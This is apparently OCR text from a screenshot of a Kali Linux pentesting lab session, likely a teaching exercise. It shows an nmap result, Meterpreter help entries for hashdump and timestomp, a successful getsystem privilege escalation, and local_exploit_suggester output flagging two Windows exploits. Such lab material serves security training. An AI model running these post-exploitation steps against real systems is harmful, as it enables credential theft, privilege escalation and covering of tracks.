 Pentesting
Pentesting
kali on ML-REFVM-122525
Applications Places Terminal Sat 11:57 1
root@kali: ~
8000/tcp open  http          Icecast streaming media server
MAC Address: 00:15:5D:00:04:01 (Microsoft)
Terminal
================================
Command       Description
-------       -----------
hashdump      Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command       Description
-------       -----------
timestomp     Manipulate file MACE attributes
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerab
le.
meterpreter >
2 Brave-browser [1-Lesson Plans_1... 2 Qt Client Leader ... Pentesting [Slack | random |... Sat 09 Jan, 12:57